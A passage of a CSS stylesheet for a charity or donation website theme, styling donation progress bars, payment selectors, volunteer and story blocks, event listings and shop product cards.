    font-size: 1.875rem;
  }
}

.sponsorsItem {
  text-align: center;
  filter: grayscale(1);
}

.factWrapper {
  margin: 0 110px;
}

.factWrapper--two {
  margin-top: -115px;
}

@media (max-width: 1199px) {
  .factWrapper {
    margin: 0 0;
  }
}

.factBlock {
  min-height: 322px;
  background: #ffffff;
  border: 1px solid #efefef;
  box-sizing: border-box;
  border-radius: 50%;
  min-width: 322px;
  display: grid;
  place-content: center;
  text-align: center;
  padding: 0 35px;
}

@media (max-width: 991px) {
  .factBlock {
    min-width: 100%;
    min-height: 296px;
  }
}

.factBlock__heading {
  display: flex;
  justify-content: center;
  text-transform: uppercase;
  font-size: calc(1.34375rem + 1.125vw);
  margin-bottom: 14px;
}

@media (min-width: 1200px) {
  .factBlock__heading {
    font-size: 2.1875rem;
  }
}

.factBlock__ext {
  color: #eb9309;
}

.factBlock__tag {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #0d0d0d;
  display: block;
  margin-bottom: 13px;
}

.factBlock__text {
  margin-bottom: 0;
}

.factBlock--one {
  -webkit-animation: jump 3s linear infinite;
          animation: jump 3s linear infinite;
}

.factBlock--two {
  -webkit-animation: jump 5s linear infinite;
          animation: jump 5s linear infinite;
}

.factBlock--three {
  -webkit-animation: jump 8s linear infinite;
          animation: jump 8s linear infinite;
}

.factBlock--four {
  -webkit-animation: jump 10s linear infinite;
          animation: jump 10s linear infinite;
}

.factBlock--five {
  -webkit-animation: jump 12s linear infinite;
          animation: jump 12s linear infinite;
}

.fact--layout1 {
  z-index: 1;
}

.fact--layout1 .fact__map {
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: -1;
  opacity: 0.05;
}

.volunteerUser__box {
  display: inline-block;
  text-align: center;
}

.volunteerUser__thumb {
  border-radius: 50%;
  overflow: hidden;
}

.volunteerUser__profile {
  display: block;
  margin-top: -88px;
  position: relative;
}

.volunteerUser__profile ul {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 134px;
  padding: 30px;
  display: inline-flex;
  margin-left: -11px;
  position: relative;
  padding-right: 41px;
}

.volunteerUser__profile ul li {
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #fff;
  margin-right: -11px;
  position: relative;
}

.volunteerUser__profile ul li:nth-child(1) {
  z-index: 6;
}

.volunteerUser__profile ul li:nth-child(2) {
  z-index: 5;
}

.volunteerUser__profile ul li:nth-child(3) {
  z-index: 4;
}

.volunteerUser__profile ul li:nth-child(4) {
  z-index: 3;
}

.volunteerUser__profile ul li:nth-child(5) {
  z-index: 2;
}

.volunteerUser__profile ul li:nth-child(6) {
  z-index: 1;
}

.volunteerUser__profile ul li:last-child::after, .volunteerUser__profile ul li:last-child::before {
  position: absolute;
}

.volunteerUser__profile ul li:last-child::before {
  border-radius: 50%;
  background: #000;
  content: "";
  width: 100%;
  height: 100%;
  opacity: 0.6;
}

.volunteerUser__profile ul li:last-child::after {
  content: "200+";
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
}

.volunteerBlock__name {
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 15px;
}

.volunteerBlock__figure {
  margin-bottom: 31px;
  overflow: hidden;
  border-radius: 50%;
  display: inline-block;
  background-color: #fff;
}

.volunteerBlock__figure__thumb {
  border-radius: 50%;
  filter: grayscale(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.volunteerBlock:hover .volunteerBlock__figure__thumb {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: scale(1.2);
  filter: grayscale(0);
}

.liveDonation {
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  background: #fff;
  padding: 70px 90px;
  position: relative;
  z-index: 1;
  margin: 0 40px;
}

@media (max-width: 992px) {

  .liveDonation {
    padding: 70px 15px;
  }
}

@media (max-width: 575px) {

  .liveDonation {
    padding: 70px 15px;
    margin: 0
  }

  .featureBlock__eqn{
    display: block;
  }
}


.liveDonation .liveDonationTitle {
  margin-bottom: 50px;
}

.liveDonation .liveDonationTitle__small {
  font-weight: 600;
  font-size: 15px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #0d0d0d;
  display: flex;
  align-items: center;
  gap: 7px;
  margin-bottom: 18px;
}

.liveDonation .liveDonationTitle__small span {
  width: 14px;
  height: 14px;
  background: #ff2200;
  display: inline-block;
  border-radius: 50%;
}

.liveDonation .liveDonationTitle__heading {
  font-size: calc(1.46875rem + 2.625vw);
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .liveDonation .liveDonationTitle__heading {
    font-size: 3.4375rem;
  }
}

.liveDonation .featureBlock__donation {
  padding: 0;
  margin-bottom: 0;
  border: 0;
  box-shadow: none;
}

.liveDonation .featureBlock__donation__text {
  transform: translateX(0px);
  margin-bottom: 15px;
  font-size: 15px;
  color: #eb9309;
}

.liveDonation .featureBlock__donation__line .skill-bars {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars::before {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars .skill-bar::before {
  height: 12px;
}

.liveDonation .featureBlock__donation__line .skill-bars .skill-bar::after {
  height: 37px;
  width: 37px;
  border-width: 12px;
  right: -1px;
}

.liveDonation .featureBlock__donation__progress {
  margin-bottom: 35px;
}

.liveDonation .featureBlock__eqn__title {
  font-size: 15px;
}

.liveDonation .featureBlock__eqn__price {
  font-size: 24px;
}

.liveDonation__button {
  text-align: right;
  margin-bottom: 50px;
}


@media (max-width: 1200px) {
  .liveDonation__button {
    text-align: left;
  }

}

.featureBlock__donation--style2 {
  padding: 0;
  border: 0;
  margin-bottom: 40px;
  box-shadow: none;
}

.featureBlock__donation--style2 .featureBlock__donation {
  padding: 0;
  margin-bottom: 0;
  border: 0;
  box-shadow: none;
}

.featureBlock__donation--style2 .featureBlock__donation__text {
  transform: translateX(0px);
  margin-bottom: 15px;
  font-size: 15px;
  color: #eb9309;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars::before {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars .skill-bar::before {
  height: 12px;
}

.featureBlock__donation--style2 .featureBlock__donation__line .skill-bars .skill-bar::after {
  height: 37px;
  width: 37px;
  border-width: 12px;
  right: -1px;
}

.featureBlock__donation--style2 .featureBlock__donation__progress {
  margin-bottom: 35px;
}

.featureBlock__donation--style2 .featureBlock__eqn__title {
  font-size: 15px;
}

.featureBlock__donation--style2 .featureBlock__eqn__price {
  font-size: 24px;
}

.donationDetails__warning p {
  display: flex;
  align-items: center;
  margin-bottom: 0;
  padding: 23px 0;
  border-top: 1px solid #f4f4f4;
  border-bottom: 1px solid #f4f4f4;
}


@media (max-width: 767px) {
  .donationDetails__warning p {
    display: block;
  }
}


.donationDetails__warning p svg path {
  fill: #eb9309;
}

.donationDetails__warning p span {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  padding-left: 9px;
  padding-right: 5px;
}

.donationDetails__title {
  font-size: calc(1.3125rem + 0.75vw);
}

@media (min-width: 1200px) {
  .donationDetails__title {
    font-size: 1.875rem;
  }
}

.donationDetails__heading {
  font-size: calc(1.275rem + 0.3vw);
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .donationDetails__heading {
    font-size: 1.5rem;
  }
}

.donationDetails__payments {
  padding: 37px 0;
}

.donationDetails__cross {
  border-top: 1px solid #f4f4f4;
  border-bottom: 1px solid #f4f4f4;
  padding: 19px 0;
}

.donationDetails__cross p {
  color: #a1a1a1;
  display: flex;
  align-items: baseline;
  gap: 12px;
  margin-bottom: 0;
}

.donationDetails__cross p svg {
  top: 8px;
  position: relative;
}

.donationDetails__text {
  font-size: 1.0625rem;
}



.payments__methods {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.payments__method {
  display: inline-flex;
  align-items: center;
}

.payments__input {
  display: none;
}

.payments__label {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  color: #001b36;
  font-size: 16px;
  font-weight: 500;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__label__check {
  display: inline-flex;
  width: 16px;
  height: 16px;
  background-color: #f2f2f2;
  border-radius: 50%;
  border: 1px solid #dadada;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__label__check::before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translate(-50%, -50%) scale(0);
}

.payments__input:checked + .payments__label {
  color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__input:checked + .payments__label .payments__label__check {
  background-color: #eb9309;
  border-color: #eb9309;
}

.payments__input:checked + .payments__label .payments__label__check::before {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transform: translate(-50%, -50%) scale(1);
}


.@media (max-width: 575px) {
  .paymentsInput {
    margin-bottom: 15px;
  }
}

.paymentsHeader,
.paymentsCustoms {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.paymentsHeader {
  margin-bottom: 25px;
}

.paymentsCustoms__field {
  min-height: 60px;
  padding: 0 25px;
  background: #fff;
  border: 1px solid #dcdcdc;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 143px;
  font-size: 14px;
  font-weight: 600;
  color: #0d0d0d;
}

.paymentsCustoms__field::-moz-placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsCustoms__field:-ms-input-placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsCustoms__field::placeholder {
  color: #0d0d0d;
  font-weight: 600;
}

.paymentsAmountChoice {
  display: flex;
  align-items: center;
  gap: 15px;
}

.paymentsAmountChoice__label {
  background: #fdfdfd;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  border-radius: 143px;
  font-size: 14px;
  font-weight: 600;
  color: #a1a1a1;
  display: inline-grid;
  min-height: 60px;
  place-content: center;
  padding: 0 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.payments__input:checked + .paymentsAmountChoice__label {
  border-color: #dcdcdc;
  color: #eb9309;
  background-color: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.services--style3 {
  padding-top: 224px;
  padding-bottom: 100px;
}

.pageBreadcumb {
  background: no-repeat center center;
  background-size: cover;
}

.pageBreadcumb--style1 {
  padding: 165px 0 138px;
}

.pageBreadcumb--style1::before, .pageBreadcumb--style1::after {
  background: rgba(13, 13, 13, 0.45);
}

.pageTitle {
  position: relative;
  z-index: 1;
}

.pageTitle__heading {
  font-size: calc(1.5rem + 3vw);
}

@media (min-width: 1200px) {
  .pageTitle__heading {
    font-size: 3.75rem;
  }
}

.pageTitle .breadcrumb {
  justify-content: center;
}

.pageTitle .breadcrumb li {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
}

.pageTitle .breadcrumb li a {
  color: #fff;
}

.pageTitle .breadcrumb li a:hover {
  color: #eb9309;
}

.pageTitle .breadcrumb li.active {
  color: #eb9309;
}

.pageTitle .breadcrumb li.active::before {
  color: #fff;
}

.breadcrumb-menu span,
.breadcrumb-menu i {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  transition: .3s ease;
}
.breadcrumb-menu span:hover {
  color: #eb9309;
}

.breadcrumb-menu span.current-item {
  color: #eb9309;
}
.breadcrumb-menu > span,
.breadcrumb-menu > i {
  margin-right: 10px;
}

.pageBreadcumbTopDown {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  text-align: center;
  margin-bottom: -46px;
  z-index: 9;
}

.missionSection--style1 {
  padding-top: 125px;
  padding-bottom: 130px;
  z-index: 1;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.missionSection--style1::before, .missionSection--style1::after {
  background: rgba(13, 13, 13, 0.5);
  z-index: -1;
}

.missionBlock {
  display: flex;
  align-items: center;
  padding: 30px 25px;
  gap: 29px;
}

@media (max-width: 1199px) {
  .missionBlock {
    gap: 20px;
    padding: 25px 20px;
  }
}

.missionBlock__counter {
  font-size: 35px;
  font-weight: 500;
  color: #fff;
  font-family: "Oswald", sans-serif;
  display: block;
  margin-bottom: 2px;
  text-transform: uppercase;
}

.missionBlock__title {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #fff;
}

.mission-video-main {
  position: relative;
  display: inline-block;
}

.video {
  height: 117.37px;
  width: 117.37px;
  line-height: 50px;
  text-align: center;
  border-radius: 100%;
  background: transparent;
  color: #eb9309;
  display: grid;
  z-index: 999;
  place-content: center;
  font-size: 18px;
  border: 1px solid #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video i {
  position: relative;
  z-index: 1;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video::after, .video::before {
  position: absolute;
  content: "";
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video::before {
  height: 117.37px;
  width: 117.37px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-animation: waves 2s ease-in-out infinite;
          animation: waves 2s ease-in-out infinite;
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}

.video::after {
  height: 118.37px;
  width: 118.37px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.15);
  -webkit-animation: waves 2s ease-in-out infinite;
          animation: waves 2s ease-in-out infinite;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.video:hover {
  color: #fff;
  background-color: #eb9309;
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video:hover i {
  transform: scale(1.4);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.video:hover::before, .video:hover::after {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-color: transparent;
}

.video:hover::before {
  background-color: rgba(235, 147, 9, 0.3);
}

.video:hover::after {
  background-color: rgba(235, 147, 9, 0.15);
}

@-webkit-keyframes waves {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
}

@keyframes waves {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(2);
    opacity: 0;
  }
}

.fa-play:before {
  content: "\f04b";
}

.missionVideo {
  text-align: right;
  padding-top: 50px;
}

@media (max-width: 1666px) {
  .missionVideo {
    text-align: center;
  }
}

.storiesBlock {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 100px;
  padding: 59px 117px 59px 70px;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}



@media (max-width: 1200px) {
  .storiesBlock {
    padding: 59px 50px 59px 35px;
  }
}


.storiesBlock__content {
  flex: 1;
}

.storiesBlock__thumb {
  border-radius: 50%;
  overflow: hidden;
}




.storiesBlock__thumb__link {
  display: inline-block;
}

.storiesBlock__thumb img {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.storiesBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  margin-bottom: 24px;
  padding-right: 10%;
}

@media (min-width: 1200px) {
  .storiesBlock__heading {
    font-size: 1.875rem;
  }
}

.storiesBlock__meta {
  margin-bottom: 25px;
}

.storiesBlock__meta ul {
  display: flex;
  align-items: center;
  gap: 5px;
}

.storiesBlock__meta ul li {
  text-transform: uppercase;
  font-weight: 600;
  list-style: none;
}

.storiesBlock__meta__postUser {
  color: #0d0d0d;
}

.storiesBlock__meta__postUserName {
  color: #666666;
}

.storiesBlock__meta__date {
  color: #eb9309;
}

.storiesBlock__text {
  font-size: 1.125rem;
  margin-bottom: 30px;
}

.storiesBlock__detailsLink {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #0d0d0d;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 16px;
}

.storiesBlock__detailsLink:hover svg path {
  fill: #eb9309;
}

.storiesBlock:hover .storiesBlock__thumb img {
  transform: scale(1.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (max-width: 991px) {
  .storiesBlock {
    display: block;
  }

  .storiesBlock__thumb{
    border-radius: 0;
    margin-bottom: 25px
  }
  .storiesBlock__thumb img{
    border-radius: 50%;
  }

  .storiesBlock:hover .storiesBlock__thumb img {
    transform: scale(1);
  }

  .storiesBlock__meta ul{
    display: block;
  }

}

.storiesDetails__text--first::first-letter {
  color: #0d0d0d;
  padding: 0px 22px;
  margin-right: 10px;
  font-size: 200%;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  background-color: #fff;
  display: inline-block;
  float: left;
  padding: 15px 15px;
}

@media (min-width: 1200px) {
  .storiesDetails__text--first::first-letter {
    font-size: 2.1875rem;
  }
}
.donationDetails__header {
  position: relative;
}
.eventsBlock {
  display: flex;
  align-items: center;
  gap: 82px;
  flex-wrap: wrap;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}
.event-d-cat {
  position: absolute;
  top: 50px;
  left: 50px;
}
.event-d-cat a {
  background: #eb9309;
  padding: 5px 20px;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  margin-right: 8px;
}
@media (max-width: 1199px) {
  .eventsBlock {
    gap: 30px;
  }
}

.eventsBlock__thumb {
  position: relative;
}

@media (max-width: 991px) {
  .eventsBlock__thumb {
    width: 100%;
  }
}

@media (max-width: 991px) {
  .eventsBlock__thumb__image {
    width: 100%;
  }
}

.eventsBlock__content {
  flex: 1;
  padding: 0 115px 0 0;
}

@media (max-width: 1199px) {
  .eventsBlock__content {
    padding: 30px;
  }
}

@media (max-width: 991px) {
  .eventsBlock__content {
    flex: 100%;
    padding: 15px;
  }
}

.eventsBlock__heading {
  font-size: calc(1.3125rem + 0.75vw);
  margin-bottom: 26px;
}

@media (min-width: 1200px) {
  .eventsBlock__heading {
    font-size: 1.875rem;
  }
}

.eventsBlock__meta {
  margin-bottom: 35px;
}

.eventsBlock__meta ul {
  display: grid;
  gap: 18px;
}

.eventsBlock__meta ul li {
  text-transform: uppercase;
  font-size: 15px;
  list-style: none;
}

.eventsBlock__meta__title {
  font-weight: 700;
  color: #0d0d0d;
}

.eventsBlock__meta__text {
  color: #acacac;
}

.eventsBlock__text {
  font-size: 1.125rem;
  margin-bottom: 75px;
}

.eventsBlock__detailsLink {
  font-size: 0.9375rem;
  text-transform: uppercase;
  color: #0d0d0d;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 16px;
}

.eventsBlock__detailsLink:hover svg path {
  fill: #eb9309;
}

.eventAddress {
  background-color: #f4f4f4;
  padding: 49px 39px;
}

.eventAddress ul {
  display: flex;
  gap: 40px;
}

.eventAddress ul li {
  display: grid;
  gap: 13px;
}

.eventAddress ul li span {
  display: block;
  font-size: 15px;
}

.eventAddress__heading {
  font-size: 18px;
  margin-bottom: 7px;
}

.shopFilter__tab {
  border: 1px solid #f4f4f4;
  border-radius: 0px;
  padding: 11px 30px;
}

.shopFilter__tab ul {
  gap: 8px;
  border-bottom: 0;
  align-items: center;
}

.shopFilter__tab ul li {
  margin: 0;
}

.shopFilter__tab ul li .nav-link {
  width: unset;
  height: unset;
  padding: 0;
  display: grid;
  place-content: center;
  background: transparent;
  border-radius: 5px;
  border: 0;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.shopFilter__tab ul li .nav-link.active {
  background-color: transparent;
}

.shopFilter__tab ul li .nav-link.active path {
  fill: #eb9309;
}

.shopFilter__tab ul li .count {
  color: #7fb432;
}

.shopFilter__tab__right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 113px;
}

.product-result {
  font-size: 15px;
  font-weight: 500;
  color: #0d0d0d;
}

.userProfileFilter__sort {
  border: none;
  height: unset;
  line-height: 1;
  color: #a1a1a1;
  font-size: 15px;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  padding: 5px 0;
  padding-right: 20px;
}

.userProfileFilter__sort::after {
  content: "\f063";
  font-family: fontAwesome;
  border: 0;
  width: unset;
  transform: unset;
  height: unset;
  transform: translateY(-50%);
  margin-top: 0;
  right: 0;
}

.userProfileFilter__sort.open::after {
  transform: translateY(-50%);
  content: "\f062";
}

.productBlock {
  border: 1px solid #f4f4f4;
  background-color: #fff;
  position: relative;
  padding: 45px 30px 30px 30px;
}

.productBlock__name {
  font-size: 1.25rem;
  font-weight: 500;
  color: #0d0d0d;
  text-transform: uppercase;
}

.productBlock__content {
  text-align: center;
  position: relative;
}

.productBlock__content__hover {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  transform: translateY(50px);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__content__hover::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
  transform: scaleY(0);
  transform-origin: bottom;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__price {
  display: block;
  color: #8b8f9e;
  color: #fc4351;
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 5px;
}

.productBlock__ratings {
  font-size: 12px;
}

.productBlock__ratings .active {
  color: #f7931e;
}

.productBlock__thumb {
  min-height: 190px;
  text-align: center;
  margin-bottom: 15px;
  position: relative;
}

.productBlock__thumb__hover {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  display: grid;
  place-content: center;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__thumb__main {
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__tags {
  position: absolute;
  top: 25px;
  left: 25px;
  display: inline-block;
  text-transform: uppercase;
  background: #fc4351;
  border-radius: 3px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.05em;
  padding: 3px 13px;
  z-index: 99;
}

.productBlock__actions {
  display: flex;
  justify-content: center;
  gap: 7px;
}

.productBlock__actions button {
  background-color: #fff;
  border: 1px solid #edeffa;
  border-radius: 0;
  display: grid;
  place-content: center;
  width: 40px;
  height: 40px;
  position: relative;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  z-index: 1;
}

.productBlock__actions button::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  display: inline-block;
  background-color: #eb9309;
  z-index: -1;
  transform: scale(0, 0) rotate(360deg);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__actions button:hover {
  background-color: transparent;
  color: #fff;
  border-color: #eb9309;
}

.productBlock__actions button:hover svg path {
  fill: #fff;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock__actions button:hover::after {
  transform: scale(1, 1) rotate(0deg);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__thumb__main {
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__thumb__hover {
  opacity: 1;
  visibility: visible;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__content__hover {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productBlock:hover .productBlock__content__hover::before {
  transform: scaleY(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  opacity: 1;
  visibility: visible;
}

.productBlock--style2 {
  display: flex;
  gap: 15px;
}

.productBlock--style2 .productBlock__thumb {
  min-width: 200px;
}

.productBlock--style2 .productBlock__content {
  flex: 1;
  text-align: left;
}

.productBlock--style2 .productBlock__content__hover {
  justify-content: flex-start;
  align-items: center;
}

.productBlock--style2 .productBlock__price {
  color: #fc4351;
  font-weight: 700;
  font-size: 20px;
}

.productBlock--style2 .productBlock__text {
  margin-bottom: 5px;
}

.bs-tooltip-top {
  margin-top: 50px;
}

.bs-tooltip-bottom {
  margin-bottom: 50px;
}

.tooltip-inner {
  font-size: 12px;
  padding: 10px 21px;
  color: #a1a1a1;
  text-align: center;
  background-color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 700;
  border: 1px solid #edeffa;
  border-radius: 2px;
}

.tooltip.show {
  opacity: 1;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
  left: 50% !important;
  transform: translate(-50%, 0px) !important;
}

.bs-tooltip-top .tooltip-arrow {
  bottom: 1px;
}

.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[x-placement^="top"] .tooltip-arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #edeffa;
}

.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow::before {
  bottom: 0;
  border-bottom-color: #edeffa;
}

.productImages-gallery__main {
  min-width: 470px;
  min-height: 503px;
  border: 1px solid #f4f4f4;
  display: grid;
  place-content: center;
}

.productImages-gallery__small {
  min-width: 105px;
  min-height: 108px;
  display: grid;
  place-content: center;
  border: 1px solid #f4f4f4;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productImages-gallery .nav {
  gap: 22px;
}

.productImages-gallery .nav-link {
  padding: 0;
}

.productImages-gallery .nav-link.active {
  background-color: transparent;
}

.productImages-gallery .nav-link.active .productImages-gallery__small {
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.productImages-gallery__tabs {
  gap: 28px;
}

.productDetails-block__heading {
  font-size: calc(1.3125rem + 0.75vw);
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .productDetails-block__heading {
    font-size: 1.875rem;
  }
}

.productDetails-block__rating {
  margin-bottom: 30px;
}

.productDetails-block__rating ul li i {
  color: #f7931e;
  font-size: 14px;
  gap: 3px;
}

.productDetails-block__rating ul li span {
  padding-left: 14px;
  font-weight: 500;
  color: #121416;
}

.productDetails-block__price > span {
  font-size: 30px;
  color: #000;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
}

.productDetails-block__price > span sub {
  bottom: 0;
  color: #b9b9b9;
}

.productDetails-block__title {
  font-size: 16px;
  font-weight: 500;
  color: #0d0d0d;
  display: block;
  margin-bottom: 10px;
}

.productDetails-block__model {
  gap: 16px;
}

.productDetails-block__model__single input {
  display: none;
}

.productDetails-block__model__single label {
  font-size: 12px;
  font-weight: 600;
